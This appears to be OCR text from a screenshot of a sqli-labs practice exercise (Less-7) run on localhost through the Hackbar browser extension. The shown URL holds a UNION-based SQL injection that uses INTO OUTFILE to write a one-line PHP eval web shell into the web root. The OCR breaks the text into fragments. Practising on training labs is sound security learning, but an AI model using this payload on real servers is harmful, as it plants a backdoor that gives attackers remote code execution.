 localhost/sqli-labs-master/Less-7/?id=-1')) union select 1,2,'<?php @ev
php
搜索
Hackbar
Encryption
Encoding
Load
Split
Run
%E2%80%9Ccrow%E2%80%9D]);?
%3E%27%20into%20outfile
%20%22D:\\phpstudy
\\PHPTutorial\\WWW\\sqli-
labs-master\\Less-
Enable Post data
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SER